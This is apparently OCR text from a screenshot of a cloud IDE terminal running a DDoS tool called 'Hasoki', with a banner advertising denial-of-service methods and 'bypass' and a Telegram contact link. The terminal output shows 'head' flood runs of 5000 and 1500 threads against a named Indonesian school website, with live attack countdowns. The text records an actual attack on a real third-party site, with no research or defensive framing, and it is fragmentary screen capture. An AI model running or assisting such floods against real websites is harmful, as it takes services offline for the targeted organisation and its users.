 1
10:54
Playlist Galau Speed U
firstContainer - goormIDE
ide-run.goorm.io/workspace/dzmHyOFcuybj...
Update
goormide
FILE EDIT PROJECT CONTAINER WINDOW
auddy171123
Preview
Run
Project
firstContainer
lab
DEBUG
TERMINAL
SEARCH
RESOURCE MONITO
[root@Hasoki]
https://smpn1bangodua.sch.id/
[>] Unknown command. type 'help' to see all commands.
[root@Hasoki]
head
• URL : https://smpn1bangodua.sch.id/
• THREAD : 5000
• TIME(s) : 300
[*] Attack status => 127.81784 sec left
Traffic 17.3%
0
0
0:0
root@goorm: ~
File Actions Edit View Help
PENTEST DOS MUTIL METHOD
ADDED NEW METHOD AND BYPASS
Tele https://t.me/adfhjktewwyjqk
Type [help] to see the Commands
[root@Hasoki]
head
• URL : https://smpn1bangodua.sch.id/
• THREAD : 1500
• TIME(s) : 400
[*] Attack status => 213.542623 sec left
Google Chr...
76 GB Volu...
83 GB Volu...